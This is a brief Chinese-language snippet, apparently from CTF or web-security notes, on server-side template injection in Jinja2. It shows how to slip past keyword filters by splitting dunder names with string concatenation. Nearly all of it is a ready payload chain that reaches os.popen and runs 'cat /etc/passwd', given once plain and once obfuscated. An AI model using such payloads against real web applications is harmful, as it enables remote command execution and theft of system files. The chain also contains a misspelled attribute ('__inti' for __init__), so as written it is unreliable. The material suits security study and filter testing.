 “+”拼接 1 2 3 4 5 6 7 {{()['__class__' ] }} -> {{()['__cl' +'ass__' ] }} 先构造完整payload {{()['__class__' ] ['__base__' ] ['__subclasses__' ] ()['__getitem__' ] (199 )['__inti' ] ['__globals__' ] ['__getitem__' ] ('os')['popen' ] ('cat /etc/passwd')['read' ] ()}} 用+拼接 {{()['__cl' +'ass__' ] ['__ba' +'se__' ] ['__subcl' +'asses__' ] ()['__getitem__' ] (199 )['__in' +'ti' ] ['__gl' +'obals__' ] ['__getitem__' ] ('os')['po' +'pen' ] ('cat /etc/passwd')['read' ] ()}}